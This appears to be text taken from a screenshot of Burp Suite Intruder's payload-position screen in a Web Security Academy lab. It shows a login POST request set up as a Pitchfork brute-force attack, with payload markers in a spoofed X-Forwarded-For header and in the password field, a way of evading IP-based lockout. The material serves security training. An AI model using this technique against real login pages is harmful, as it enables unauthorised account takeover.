 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: ac751f361f3fb325c0b72ee800140082.web-security-academy.net
3 Cookie: session=DoR6P6CnPAwg7Xc3MXcIkyR55xnBlyPG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 385
10 Origin: https://ac751f361f3fb325c0b72ee800140082.web-security-academy.net
11 Referer: https://ac751f361f3fb325c0b72ee800140082.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: §1008§
20
21 username=app&password=§1§
Add §
Clear §
Auto §
Refresh